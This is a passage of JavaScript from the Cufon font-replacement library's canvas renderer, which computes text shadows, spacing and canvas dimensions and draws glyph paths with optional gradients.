                expandLeft = 0;
            var shadows = options.textShadow,
                shadowOffsets = [];
            if (shadows) {
                for (var i = shadows.length; i--; ) {
                    var shadow = shadows[i];
                    var x = size.convertFrom(parseFloat(shadow.offX));
                    var y = size.convertFrom(parseFloat(shadow.offY));
                    shadowOffsets[i] = [x, y];
                    if (y < expandTop) expandTop = y;
                    if (x > expandRight) expandRight = x;
                    if (y > expandBottom) expandBottom = y;
                    if (x < expandLeft) expandLeft = x;
                }
            }

            var chars = Cufon.CSS.textTransform(
                options.ligatures ? font.applyLigatures(text, options.ligatures) : text,
                style
            ).split('');

            var jumps = font.spacing(
                chars,
                ~~size.convertFrom(parseFloat(style.get('letterSpacing')) || 0),
                ~~size.convertFrom(parseFloat(style.get('wordSpacing')) || 0)
            );

            if (!jumps.length) return null; // there's nothing to render

            var width = jumps.total;

            expandRight += viewBox.width - jumps[jumps.length - 1];
            expandLeft += viewBox.minX;

            var wrapper, canvas;

            if (redraw) {
                wrapper = node;
                canvas = node.firstChild;
            } else {
                wrapper = document.createElement('cufon');
                wrapper.className = 'cufon cufon-canvas';
                wrapper.setAttribute('alt', text);

                canvas = document.createElement('canvas');
                wrapper.appendChild(canvas);

                if (options.printable) {
                    var print = document.createElement('cufontext');
                    print.appendChild(document.createTextNode(text));
                    wrapper.appendChild(print);
                }
            }

            var wStyle = wrapper.style;
            var cStyle = canvas.style;

            var height = size.convert(viewBox.height);
            var roundedHeight = Math.ceil(height);
            var roundingFactor = roundedHeight / height;
            var stretchFactor = roundingFactor * Cufon.CSS.fontStretch(style.get('fontStretch'));
            var stretchedWidth = width * stretchFactor;

            var canvasWidth = Math.ceil(size.convert(stretchedWidth + expandRight - expandLeft));
            var canvasHeight = Math.ceil(size.convert(viewBox.height - expandTop + expandBottom));

            canvas.width = canvasWidth;
            canvas.height = canvasHeight;

            // needed for WebKit and full page zoom
            cStyle.width = canvasWidth + 'px';
            cStyle.height = canvasHeight + 'px';

            // minY has no part in canvas.height
            expandTop += viewBox.minY;

            cStyle.top = Math.round(size.convert(expandTop - font.ascent)) + 'px';
            cStyle.left = Math.round(size.convert(expandLeft)) + 'px';

            var wrapperWidth = Math.max(Math.ceil(size.convert(stretchedWidth)), 0) + 'px';

            if (HAS_INLINE_BLOCK) {
                wStyle.width = wrapperWidth;
                wStyle.height = size.convert(font.height) + 'px';
            } else {
                wStyle.paddingLeft = wrapperWidth;
                wStyle.paddingBottom = size.convert(font.height) - 1 + 'px';
            }

            var g = canvas.getContext('2d'),
                scale = height / viewBox.height;
            var pixelRatio = window.devicePixelRatio || 1;
            if (pixelRatio != 1) {
                canvas.width = canvasWidth * pixelRatio;
                canvas.height = canvasHeight * pixelRatio;
                g.scale(pixelRatio, pixelRatio);
            }

            // proper horizontal scaling is performed later
            g.scale(scale, scale * roundingFactor);
            g.translate(-expandLeft, -expandTop);
            g.save();

            function renderText() {
                var glyphs = font.glyphs,
                    glyph,
                    i = -1,
                    j = -1,
                    chr;
                g.scale(stretchFactor, 1);
                while ((chr = chars[++i])) {
                    var glyph = glyphs[chars[i]] || font.missingGlyph;
                    if (!glyph) continue;
                    if (glyph.d) {
                        g.beginPath();
                        // the following moveTo was for Opera 9.2. if we didn't
                        // do this, it wouldn't forget the previous path which
                        // resulted in garbled text. this had to be removed in
                        // 2017 due to WebKit-based browsers stretching certain
                        // fully rectangular characters when this line is present.
                        // presumably this breaks compatibility with Opera 9.2.
                        // g.moveTo(0, 0);
                        if (glyph.code) interpret(glyph.code, g);
                        else glyph.code = generateFromVML('m' + glyph.d, g);
                        g.fill();
                    }
                    g.translate(jumps[++j], 0);
                }
                g.restore();
            }

            if (shadows) {
                for (var i = shadows.length; i--; ) {
                    var shadow = shadows[i];
                    g.save();
                    g.fillStyle = shadow.color;
                    g.translate.apply(g, shadowOffsets[i]);
                    renderText();
                }
            }

            var gradient = options.textGradient;
            if (gradient) {
                var stops = gradient.stops,
                    fill = g.createLinearGradient(0, viewBox.minY, 0, viewBox.maxY);
                for (var i = 0, l = stops.length; i < l; ++i) {
                    fill.addColorStop.apply(fill, stops[i]);
                }
                g.fillStyle = fill;
            } else g.fillStyle = style.get('color');

            renderText();

            return wrapper;
        };
    })()
);
